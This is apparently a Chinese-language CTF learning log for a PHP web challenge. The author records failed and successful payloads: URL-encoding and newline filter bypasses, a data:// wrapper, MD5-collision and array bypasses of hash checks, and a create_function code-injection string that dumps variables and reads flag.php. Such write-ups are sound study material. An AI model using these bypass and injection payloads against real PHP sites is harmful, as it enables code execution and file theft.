
改后
?deb%75[]=aq%75a_is_c%75te
&file=data://text/plain,deb%75_deb%75_aq%75a
&sh%61na=d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70 &p%61sswd=d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70
&fl%61g[c%6fde]=re%61dfile
&fl%61g[%61rg]=fl%61g%2Ephp
大佬的
?deb%75=aq%75a_is_c%75te%0a
&file=data://text/plain,deb%75_deb%75_aq%75a
&sh%61na[]=1
&p%61sswd[]=2
&fl%61g[c%6fde]=create_function
&fl%61g[%61rg]=}var_dump(get_defined_vars());//

要求 如图
传输结果

显示这个源代码表明是因为出现了英文,但是那个函数不是会先看 POST发送的吗?我 POST发送的都是数字两个一,哪有英文。
回顾后知道是debu那块的问题,因为file传输的和大佬正确的一样
大佬采用的不是数组绕过,所以在通过 get 方式传递的时候,后面没有两个括号。[ ]但是我的有,可能会导致在get传递处无法正确识别到debu
修过为大佬的%0a即换行符绕过法
这个输出又给我整不会了。
所以之前的debu错的原因是什么?现在的英文的错又出在哪里?
问题怎么变成两个了?刚才还一个来着

我又懂了!!!!第二个问题解决了
我要在get传入变量后,再用post方式传入数字值才能利用那个函数的特性
整
呸,刚才的想法是错的,这次真懂第二个了
看吧看吧,我就说我懂了!!!不过新出来的这个又是什么东西?
意味着我的哈西碰撞那块还有问题
&shana=d131dd02c5e6eec4693d9a0698aff95c2fcab58712467eab4004583eb8fb7f8955ad340609f4b30283e488832571415a085125e8f7cdc99fd91dbdf280373c5bd8823e3156348f5bae6dacd436c919c6dd53e2b487da03fd02396306d248cda0e99f33420f577ee8ce54b67080a80d1ec69821bcb6a8839396f9652b6ff72a70 &passwd=d131dd02c5e6eec4693d9a0698aff95c2fcab50712467eab4004583eb8fb7f8955ad340609f4b30283e4888325f1415a085125e8f7cdc99fd91dbd7280373c5bd8823e3156348f5bae6dacd436c919c6dd53e23487da03fd02396306d248cda0e99f33420f577ee8ce54b67080280d1ec69821bcb6a8839396f965ab6ff72a70
但这个内容绝对是能绕过哈希碰撞的
试着url编码一下???
编码后被自己蠢笑了,在 URL 编码规则里,数字和字母通常是不需要进行编码的,而shana 和 passwd 参数值中,全是数字和字母,要强制url编码
&shana=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&passwd=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
换
此时轮也轮到数组这个方法了(不过还是很疑惑为什么 debu不能通过数组绕过,而哈希碰撞只能通过数组绕过)
先改吧
显示这三个语句表明我已经成功绕过了所有函数的检查,只是还需要寻找一个正确的参数获取信息
接下来的步骤就和上面的无异了
到此结束,电脑也干不动了